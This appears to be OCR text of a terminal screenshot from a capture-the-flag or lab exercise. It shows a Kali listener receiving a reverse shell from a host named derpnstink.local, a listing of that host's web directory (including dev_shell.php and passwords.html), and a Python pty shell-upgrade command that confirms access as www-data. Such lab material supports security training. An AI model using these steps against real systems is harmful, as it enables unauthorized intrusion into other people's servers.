 Applications Places Terminal Mon 12:31 1
root@kali: ~
File Edit View Search Terminal Help
connect to [192.168.0.142] from derpnstink.local [192.168.0.102] 55470
ls -a
.
..
.hint
WIP.jpg
about.html
contact.html
dev_shell.php
dev_shell.php.bak
dev_shell_back.png
index.html
index.html.bak
lat_memo.html
login.html
news.html
passwords.html
robots.txt
school_badge.png
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$ whoami
whoami
www-data
www-data@Milburg-High:/var/www/html$